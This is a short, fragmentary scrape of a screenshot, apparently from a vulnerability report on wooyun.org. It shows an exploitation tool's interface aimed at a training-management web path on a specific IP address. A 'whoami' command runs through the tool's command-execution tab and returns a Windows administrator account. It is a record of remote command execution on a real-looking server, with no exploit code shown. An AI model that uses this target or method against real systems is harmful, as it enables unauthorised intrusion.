 Action: http://116.90.83.207:8088//TrainingInforMS/toIsOrnotWriteSur
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： whoami 执 行
win-c6eec6lt6on\administrator
www.wooyun.org